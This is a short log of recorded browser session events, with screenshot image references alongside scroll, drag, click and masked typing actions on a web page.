 scroll, scrollTop: 14, scrollLeft: 0, axis: vertical  type on "**********"  scroll, scrollTop: 0, scrollLeft: 125, axis: horizontal  drag, startPoint x: 451, startPoint y: 306, endPoint x: 1372, endPoint y: 304, distance: 921.0022  click on "self" at bounding box center (141, 529)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [996, 149]  type on "******"  click at bounding box center [1405, 150] 